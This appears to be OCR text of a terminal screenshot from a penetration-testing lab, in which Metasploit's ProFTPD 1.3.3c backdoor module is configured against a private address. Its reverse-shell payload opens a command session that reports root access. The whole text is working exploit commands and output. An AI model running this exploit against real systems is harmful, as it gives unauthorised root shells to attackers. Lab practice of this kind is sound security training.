 charlie@kali: ~
File Actions Edit View Help
charlie@kali: ~ × charlie@kali: ~ ×
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts 10.0.2.25
rhosts => 10.0.2.25
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
RHOSTS 10.0.2.25 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.15:4444
[*] 10.0.2.25:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo b9hNEoKmyLgHmVIi;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Trying: not found\r\nsh: 2: Connected: not found\r\nsh: 3: Escape: not found\r\nb9hNEoKmyLgHmVIi\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.25:46466 ) at 2021-12-17 12:50:51 -0800
whoami
root
charlie@kali: ~
12:52 PM